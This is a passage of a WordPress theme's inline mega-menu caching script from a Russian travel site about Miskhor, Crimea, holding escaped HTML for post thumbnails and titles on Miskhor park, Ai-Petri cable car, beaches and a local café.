http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2012-09-04-\u043c\u043e\u0440\u0441\u043a\u0430\u044f-\u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u0434\u043e-\u043b\u0430\u0441\u0442\u043e\u0447\u043a\u0438-\u0414\u0415\u041c\u041e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%be%d0%ba-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" class=\"td-post-category\">\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d1%8d%d0%ba%d1%81%d0%ba%d1%83%d1%80%d1%81%d0%b8%d1%8f-%d0%b2%d0%b4%d0%be%d0%bb%d1%8c-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be\/\" rel=\"bookmark\" title=\"\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012\">\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f \u0432\u0434\u043e\u043b\u044c \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430  \u0434\u043e \u041b\u0430\u0441\u0442\u043e\u0447\u043a\u0438\u043d\u043e\u0433\u043e \u0433\u043d\u0435\u0437\u0434\u0430, \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2012<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696b40d3a48e4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696b40d3a48e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-696x475.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1-615x420.jpg 615w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2015-08-22-\u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f-\u0434\u043e\u0440\u043e\u0433\u0430-\u043d\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043f\u0443\u0442\u044c-\u043a-\u0432\u0435\u0440\u0448\u0438\u043d\u0435-1.jpg 1000w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d0%b0-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%be%d1%80%d1%8b-%d0%b8-%d1%81%d0%ba%d0%b0%d0%bb%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u044b \u0438 \u0441\u043a\u0430\u043b\u044b \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%b8%d0%b7-%d0%b2%d0%b0%d0%b3\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\">\u041a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430 \u043d\u0430 \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u0432\u0438\u0434\u044b \u0438\u0437 \u0432\u0430\u0433\u043e\u043d\u0447\u0438\u043a\u0430 \u0438 \u0441 \u043f\u043b\u0430\u0442\u043e \u0410\u0439-\u041f\u0435\u0442\u0440\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\">\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696b40d3a48e4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696b40d3a48e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 44;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 